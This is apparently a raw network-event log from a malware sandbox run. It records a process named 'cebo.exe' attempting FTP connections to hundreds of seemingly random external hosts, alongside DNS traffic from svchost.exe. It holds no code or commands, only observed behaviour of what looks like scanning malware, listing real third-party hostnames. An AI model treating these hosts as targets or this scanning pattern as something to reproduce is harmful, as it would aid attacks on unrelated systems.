- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (74))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 208.13.146.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 222.183.244.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.197.144.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.184.157.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 191.87.237.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 2.157.171.95.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.170.16.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (75))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 140.97.158.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.200.144.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200-193-149-2.ctame705.dsl.brasiltelecom.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 153.56.149.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 83.108.215.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-34-223-119-2.us-west-2.compute.amazonaws.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> h216-165-165-2.mdtnwi.dedicated.static.tds.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.165.168.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 186-165-43-2.genericrev.telcel.net.ve:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ns1648.ztomy.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.152.220.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> non-routed-un-exposed-IP.44.146.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.104.20.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.141.125.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70-41-62-2.cust.exede.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.181.177.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 75-138-8-2.dhcp.mtgm.al.charter.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.8.63.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.15.251.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.65.145.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> unassigned.epa.gov:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> server-2-r58.ipv4.au.syrahost.com:ftp (33))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.15.76.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.207.159.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.106.15.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 21.207.13.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.179.108.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.89.226.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.190.6.2.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 67.138.6.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 71.104.34.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.18.2.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.91.194.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.101.47.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 116-222-140-2.rev.home.ne.jp:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 32.46.130.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.2.97.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 69.54.130.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static-37-232-169-2.netbynet.ru:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> server-2-r58.ipv4.au.syrahost.com:ftp (13))
- TCP Disconnect (javi-PC.localdomain:dynport-> server-2-r58.ipv4.au.syrahost.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host2-94-static.224-95-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.101.239.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 002.7.modemcable.oricom.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.15.13.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-129-15-13-2.chem.ou.edu:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 2.sub-75-193-32.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.137.239.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-189-228-28-2-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.121.112.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180-196-75-2.aichiwest1.commufa.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-173-196-50-2.west.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 223.149.37.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.214.228.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177.154.227.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.186.40.2.res-iro.ptd.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 195.217.72.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 201.199.47.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> net47-2.perm.ertelecom.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> xd9babb02.dyn.telefonica.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 37.157.59.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.99.198.2.parsonline.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.8.81.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.116.209.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 238-2.loyno.edu:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.119.140.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65-122-143-2.dia.static.qwest.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.125.147.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.229.39.62.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201-43-191-2.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 191.46.211.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.35.173.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ensync-network-solutions-gw.telkom-ipnet.co.za:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.43.55.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.127.250.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.145.250.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pt24975.stir.ac.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.50.242.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.42.78.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.240.185.35.bc.googleusercontent.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.200.81.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.42.78.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.48.119.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 027cfa02.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> vc-gp-n-41-13-208-2.umts.vodacom.co.za:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.jz.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p76ed1402.ngsknt01.ap.so-net.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.63.69.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.59.175.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 103.0.233.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.250.220.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.220.116.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.6.33.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 184.16.46.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-163.121.156.2.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.117.234.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.233.136.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cbshost-24-249-149-2.sbcox.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> mgla.fltops.jpl.nasa.gov:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50.128.75.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.57.229.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.209.77.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50-119-70-2.acedatacenter.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.75.67.223.static.js.chinamobile.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.159.151.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-24-97-70-2.nys.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.20.233.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.1.185.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ool-18b94602.dyn.optonline.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.118.81.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 36.222.249.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dup-200-66-240-2.prodigy.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128-69-245-2.broadband.corbina.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.47.156.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.77.113.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.229.202.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 72.227.254.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.54.25.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 211.51.9.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> college-hall-17-2.gallaudet.edu:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AWBL17-2.qubee.com.bd:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61.234.17.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.129.85.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.201.213.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.110.24.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.245.17.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.20.240.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host2-32-dynamic.17-79-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 164.135.84.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.24.247.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank220019125002.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.15.253.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108-79-193-2.lightspeed.brhmal.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.91.167.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.117.71.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.215.134.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 75.37.48.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static.2-123-205-178.kgts.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p4FEC1F02.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.217.191.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.221.193.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217-8-29-2.ppp.onetel.net.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 187-74-42-2.dsl.telesp.net.br:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 43.167.185.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.97.26.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-189-249-153-2-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.115.179.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.163.225.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mo110-160-219-2.air.mopera.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 154.151.188.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.89.141.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.239.77.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.73.151.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.191.34.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.198.199.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 87.70.151.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-105.82.34.2.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mobile-107-232-37-2.mycingular.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.53.171.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> public-gprs89918.centertel.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.84.192.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-2.37.6.216.tellas.gr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.7.89.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.254.213.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 197-87-142-2.cpt.mweb.co.za:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.223.43.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.250.179.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.97.3.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060123006002.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.123.246.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.107.6.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.230.4.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 21.82.128.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ha009002.ha.osd.mil:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-69-76-138-2.kc.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p456002-ipngn200309kanazawa.ishikawa.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.29.154.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mw-128-29-154-2.mitre.org:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 135.132.230.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.205.56.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.sub-174-234-103.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> IO3-2.static.anw.at:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.112.242.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.153.53.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.106.252.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 106.213.32.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.216.234.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-98-243-105-2.hsd1.mi.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.252.8.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.118.67.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.2.110.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.114.121.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.2.113.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.255.236.2:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 137.215.110.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-217-103-188-2.ip.prioritytelecom.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-69-253-11-2.hsd1.pa.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.14.112.78.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.197.255.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.203.125.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.194.187.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 167.130.250.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.203.132.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2-165-212-190.enitel.net.ni:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.215.165.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.25.215.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 195.179.73.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> saz59-1-78-210-94-2.fbx.proxad.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 145.216.EARLY-REGISTRATION.of.SURFnet.invalid:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.23.83.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.210.97.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.180.191.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-67-79-202-2.sw.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c245.colo.plus.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> KD113148177002.ppp-bb.dion.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.156.92.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.52.148.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.242.156.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 131.20.196.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.153.162.2:ftp (0))
